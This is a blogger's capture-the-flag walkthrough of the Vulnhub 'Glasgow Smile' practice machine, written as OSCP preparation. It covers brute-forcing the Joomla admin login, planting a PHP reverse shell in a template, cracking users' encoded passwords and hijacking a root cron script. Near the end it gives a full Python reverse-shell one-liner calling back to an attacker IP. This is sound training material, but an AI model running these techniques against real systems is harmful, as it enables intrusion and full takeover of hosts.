In order to start preparing for my eventual goal of completing the OSCP, I have started to do my best to break into various boxes found on the Vulnhub website.
The first box I selected was named Glasgow Smile, which is labeled as an OSCP style box with several flags of varying challenge levels from easy to intermediate.
Reconnaissance & Scanning

After importing into VMware Workstation and booting up the machine, you are presented with the following screen, which will provide you with the IP address of this host.

This can also be achieved another way, with netdiscover as shown below:

Now that we have located the IP address of our target, we can proceed with performing an nmap scan to search for open ports, protocols and their versions.
nmap will show you that there is both SSH and Apache running which is hosting a website.
Visiting the website presents you with a page featuring the Joker, but nothing else is immediately visible/accessible from this page.

At this point, you can use one of several tools to enumerate the website. I selected dirb which resulted in uncovering that Joomla is installed.

Navigation to this directory presents a page with portions of the dialogue from the movie, “Joker”.
At this point, I ran joomscan to see if it could uncover anything interesting that could be exploited. Unfortunately, there wasn’t anything uncovered that was exploitable.
However, we now knew the location of the administrator login page. Next, I turned my attention back to the main Joomla page to run cewl to parse the main Joomla page for words 6 characters or longer. This was so these could be used as potential credentials for logging into the admin portal.

Next, I launched Burp Suite and navigated to the admin login page and put in fake credentials so we could capture the request/response. I was able to capture the format of the request.

Next, I sent this to Intruder for attempts at cracking the login credentials. Once in Intruder, I cleared all of the payload positions and selected only the passwd field.
I then clicked on the Payloads tab and imported the word list from cewl.
Once imported, I started the attack. It did not produce any results with admin or administrator as the username, but when it was changed to joomla, we were able to uncover a set of login credentials. This was done by sorting the response file by length and looking for the one that was a different size than the rest.

We were able to recover user credentials of:
Username: joomla and Password: Gotham
These credentials were then used to login to the admin page, where we discovered these were Super Administrator credentials.
Exploitation and Privilege Escalation

The next step at this point is to get a reverse shell back to our attacker computer. Clicking on Templates on the left hand side shows you all the templates installed and which one is currently in use. The template that is used for the entire site is protostar.
Clicking on Templates on the left hand menu followed by Protostar Details and Files will show you all the files currently used for this theme.

From here, I clicked on index.php, and deleted all the info in the file. Then I pasted in the PHP Reverse Shell from PenTestMonkey and modified it to point to the appropriate IP address and port on my attacker computer. Once modified, I clicked on Save.
Back on the attacker PC, I created a netcat listener on the port specified in the PHP Reverse Shell.

I then navigated to the shell.php file just created located at http://192.168.68.136/joomla which launches the reverse shell back on the attacking computer.

This is a non-interactive shell, so python was used to create an interactive shell with the following command: python -c 'import pty; pty.spawn("/bin/bash")'. You should now have an interactive shell as user www-data. Next we will look for database credentials in the main joomla configuration file to see what other credentials can be uncovered. This is located at /var/www/joomla2/configuration.php

We will now log into the database and see what information can be found.

show databases; will list the available databases.

use batjoke; will select the batjoke database.

show tables; will show all the tables in the batjoke database. Two tables are present, equipment and taskforce.
select * from equipment; returns no results, but select * from taskforce returns a list of users.

rob’s password is base64 encoded. This can be decoded with echo -n Pz8/QWxsSUhhdmVBcmVOZWdhdGl2ZVRob3VnaHRzPz8/|base64 -d.
This return’s rob’s password: ???AllIHaveAreNegativeThoughts???

From here, you can now ssh as rob to the machine and uncover the first flag user.txt.

In this same folder is a file named Abnerineedyourhelp. Using cat on this file shows encoded text:

This text is a Caesar cipher. If you do a -1 step on it you are able to decode the message, which appears to contain another base64 encoded password.

This can be decoded with echo -n STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA==|base64 -d from terminal.

This returns abner’s password of I33hope99my0death000makes44more8cents00than0my0life0
You can now use su abner to switch to abner’s user account. From here, you can navigate to his home directory /home/abner and cat the user2.txt flag.

There is also another file present in this directory info.txt
This file doesn’t really provide any info that is helpful, as it just tells you where the term Glasgow Smile comes from.
Next, I reviewed abner’s .bash_history file and noticed it mentioned two different file names, .dear_penguins.zip and dear_penguins.

It appears that some useful info might be present in this zip file, so I did a recursive search with find /var/www/ -name ".dear*" -print' to find the .dear_penguins.zip file. It was located under /var/www/joomla2/administrator/manifests/files/.dear_penguins.zip. Since this directory is owned be root, we cannot extract it here, so we copy it to abner’s home directory.


Next, from abner’s home directory, unzip the .dear_penguins.zip file with abner’s password. Upon viewing the file, it appears there is a password of scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz listed in the last line of the file.

However, we are not sure what the username is at this point. Fortunately, it is easily determined by navigating up a folder and listing the directory contents with ls. The only user we do not have access to at this point is penguin.
Using su penguin and the text from the dear_penguins file gets us access to penguin.

In penguin’s home directory is a folder named SomeoneWhoHidesBehindAMask. Navigating to that directory is where the user3.txt file is located.
In this same folder is a file named PeopleAreStartingToNotice.txt which contains the following.

This note from Joker mentions needing root access to run. There is a find file that can run as root in the same directory, but this is a rabbit hole and doesn’t seem to be used for anything. However, running ls -al shows a hidden file named .trash_old.

Upon viewing this file, it appears that it is an attempt at a script, but it has a few pieces of information missing. The initial line is missing the ! before /bin/sh and it appears that the only command that is being ran is exit 0 in this file.

I wasn’t sure if this was another rabbit hole, so I copied over pspy with scp pspy64 penguin@192.168.68.136:/home/penguin to place it in penguin’s home folder.

I then moved back to penguin’s home directory and made pspy64 executable and launched the program.

After a few minutes, it became apparent that the .trash_old file was not a rabbit hole, as there was a cron job running it once a minute.

Now that we know this runs as root, we add the ! before /bin/sh, comment out the exit 0 command, and add in this 1 liner to create a reverse shell python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.68.135",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
In another terminal window on the attacker machine, run nc -nvlp 7777 and within a couple of minutes you will have a root connection.
Now, all that’s left is to cat root.txt.